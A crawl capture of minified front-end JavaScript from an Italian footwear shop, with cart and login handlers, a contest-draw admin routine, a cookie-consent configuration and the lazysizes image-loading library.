t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}),t._updateFreeShippingMessage())}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&r.apply(a)}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),t._updateFreeShippingMessage())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon(),e(".count-item").text(n.products_no),n.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"))},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_updateFreeShippingMessage:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_shipping_cost_div_url,dataType:"json",success:function(t){t.status&&1==t.status&&(1==t.show?(e("#diff-free").text(t.diff),e(".free-shipping-warn").removeClass("d-none")):e(".free-shipping-warn").addClass("d-none"))}})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)},_toggleGift:function(){var t;function n(){i.a.updatePresent(1,e("#present_text").val())}e("#is_present").on("change",function(){e("#present_text").toggle(this.checked),this.checked?i.a.addToCart(720003,22389,"gift",74,1,3,function(e){},function(){i.a.updatePresent(1,e("#present_text").val()),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})}):i.a.removeToCart(720003,function(e){},function(){i.a.updatePresent(0,""),e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url,{step:3})})}),document.querySelector("#present_text").addEventListener("keydown",function(){clearTimeout(t),t=setTimeout(n,3e3)})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2);t.a={init:function(){this._initGc100(),this._showAlertModal(),this._competitionExtraction()},finalize:function(){},_initGc100:function(){e(".anchor").click(function(t){t.preventDefault();var n=e(this).attr("href"),i=e(n).offset().top-40;return e("html,body").animate({scrollTop:i},500,"swing"),!1})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)},_competitionExtraction:function(){e("#btnWin").on("click",function(t){t.preventDefault();var n=e(this);return window.NN_CONFIG.extractionNo<window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionUrl,success:function(t){if(t.status){var i=t.val,o=e('<li><p class="text-center">'+(0==window.NN_CONFIG.extractionNo?"VINCITORE:":"Riserva N°"+window.NN_CONFIG.extractionNo+":")+" <strong>"+i.mail+"</strong></p></li>");window.NN_CONFIG.extractionRes.push(i.id),e("#winList").append(o),window.NN_CONFIG.extractionNo++}window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax&&e.ajax({type:"post",url:window.NN_CONFIG.extractionEndUrl,data:{res:JSON.stringify(window.NN_CONFIG.extractionRes)},success:function(){}}),n.text("ESTRAI Riserva N°"+window.NN_CONFIG.extractionNo)}}),window.NN_CONFIG.extractionNo==window.NN_CONFIG.extractionMax-1&&(e("#btnWin").hide(),i.a.getSwalModal().fire({title:"Operazione completata",text:"E' stato estratto il vincitore e le 5 riserve."}),e("#btnWin").hide(),e(".card-body").html('Operazione completata.<br /><br /><a class="btn btn-d btn-lg btn-block" href="/3ba688caa68d/logout">Logout</a>')),!1})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/83785201.js
body_size: -289
content:
_iub.csRC = { consApiKey: 'fKB4YTkFMWcprVHLYs6riLFhzuiSI6y6', showBranding: false, publicId: 'a62f7be5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/head_2ac7649d.js
body_size: 3509
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=28)}({28:function(t,e,n){t.exports=n(29)},29:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(t){try{var e=t.target.getAttribute("data-lazy-background");e&&(t.target.style.backgroundImage='url("'+e+'")',t.preventDefault())}catch(t){}}),window.lazySizes.init()},30:function(t,e){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,a=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),f.forEach(function(n){t[i](n,e)})},p=function(t,i,a,r,o){var s=e.createEvent("Event");return a||(a={}),a.instance=n,s.initEvent(i,!r,!o),s.detail=a,t.dispatchEvent(s),s},b=function(e,n){var a;!o&&(a=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(N=[],L=[],S=N,W=function(){var t=S;for(S=N.length?L:N,x=!0,M=!1;t.length;)t.shift()();x=!1},O=function(t,n){x&&!n?t.apply(this,arguments):(S.push(t),M||(M=!0,(e.hidden?l:u)(W)))},O._lsFlush=W,O),w=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E(function(){t.apply(e,n)})}},_=function(t){var e,n,i=function(){e=null,t()},a=function(){var t=r.now()-n;t<99?l(a,99-t):(c||i)(i)};return function(){n=r.now(),e||(e=l(a,99))}};var x,M,N,L,S,W,O;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l(function(){i.init&&B()})}();var T=function(){var o,u,f,g,C,x,M,N,L,S,W,O,T,B,F,P,D,R,H,$=/^img$/i,j=/^iframe$/i,I="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==O&&(O="hidden"==A(e.body,"visibility")),O||"hidden"!=A(t.parentNode,"visibility")&&"hidden"!=A(t,"visibility")},U=function(t,n){var i,r=t,o=Q(t);for(N-=n,W+=n,L-=n,S+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=S>i.left&&L<i.right&&W>i.top-1&&N<i.bottom+1);return o},V=function(){var t,r,s,l,c,d,f,z,y,v,m,h,p=n.elements;if((g=i.loadMode)&&G<8&&(t=p.length)){for(r=0,J++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,m=v*i.expFactor,h=i.hFac,O=null,q<m&&G<1&&J>2&&g>2&&!e.hidden?(q=m,J=0):q=g>1&&J>1&&G<6?v:0;r<t;r++)if(p[r]&&!p[r]._lazyRace)if(I)if((z=p[r].getAttribute("data-expand"))&&(d=1*z)||(d=q),y!==d&&(x=innerWidth+d*h,M=innerHeight+d,f=-1*d,y=d),s=p[r].getBoundingClientRect(),(W=s.bottom)>=f&&(N=s.top)<=M&&(S=s.right)>=f*h&&(L=s.left)<=x&&(W||S||L||N)&&(i.loadHidden||Q(p[r]))&&(u&&G<3&&!z&&(g<3||J<4)||U(p[r],d))){if(it(p[r]),c=!0,G>9)break}else!c&&u&&!l&&G<4&&J<4&&g>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!z&&(W||S||L||N||"auto"!=p[r].getAttribute(i.sizesAttr)))&&(l=o[0]||p[r]);else it(p[r]);l&&!c&&it(l)}},X=(T=V,F=0,P=i.throttleDelay,D=i.ricTimeout,R=function(){B=!1,F=r.now(),T()},H=c&&D>49?function(){c(R,{timeout:D}),D!==i.ricTimeout&&(D=i.ricTimeout)}:w(function(){l(R)},!0),function(t){var e;(t=!0===t)&&(D=33),B||(B=!0,(e=P-(r.now()-F))<0&&(e=0),t||e<9?H():l(H,e))}),Y=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,i.loadedClass),m(e,i.loadingClass),h(e,tt),p(e,"lazyloaded"))},Z=w(Y),tt=function(t){Z({target:t.target})},et=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},nt=w(function(t,e,n,a,r){var o,s,u,c,g,y;(g=p(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",a)),s=t.getAttribute(i.srcsetAttr),o=t.getAttribute(i.srcAttr),r&&(u=t.parentNode,c=u&&d.test(u.nodeName||"")),y=e.firesLoad||"src"in t&&(s||o||c),g={target:t},v(t,i.loadingClass),y&&(clearTimeout(f),f=l(K,2500),h(t,tt,!0)),c&&z.call(u.getElementsByTagName("source"),et),s?t.setAttribute("srcset",s):o&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),r&&(s||c)&&b(t,{src:o})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;y&&!e||(e&&v(t,"ls-is-cached"),Y(g),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)}),it=function(t){var e,n=$.test(t.nodeName),a=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!n||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,i.errorClass)||!y(t,i.lazyClass))&&(e=p(t,"lazyunveilread").detail,r&&k.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,a,n))},at=function(){if(!u)if(r.now()-C<999)l(at,999);else{var t=_(function(){i.loadMode=3,X()});u=!0,i.loadMode=3,X(),s("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=r.now(),n.elements=e.getElementsByClassName(i.lazyClass),o=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",X,!0),s("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",X,!0),a.addEventListener("DOMAttrModified",X,!0),setInterval(X,999)),s("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,X,!0)}),/d$|^c/.test(e.readyState)?at():(s("load",at),e.addEventListener("DOMContentLoaded",X),l(at,2e4)),n.elements.length?(V(),E._lsFlush()):X()},checkElems:X,unveil:it}}(),k=(P=w(function(t,e,n,i){var a,r,o;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(t,n.detail)}),D=function(t,e,n){var i,a=t.parentNode;a&&(n=C(t,a,n),(i=p(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&P(t,a,i,n))},R=_(function(){var t,e=F.length;if(e)for(t=0;t<e;t++)D(F[t])}),{_:function(){F=e.getElementsByClassName(i.autosizesClass),s("resize",R)},checkElems:R,updateElem:D}),B=function(){B.i||(B.i=!0,k._(),T._())};var F,P,D,R;return n={cfg:i,autoSizer:k,loader:T,init:B,uP:b,aC:v,rC:m,hC:y,fire:p,gW:C,rAF:E}}(e,e.document);e.lazySizes=i,"object"==typeof t&&t.exports&&(t.exports=i)}(window)}});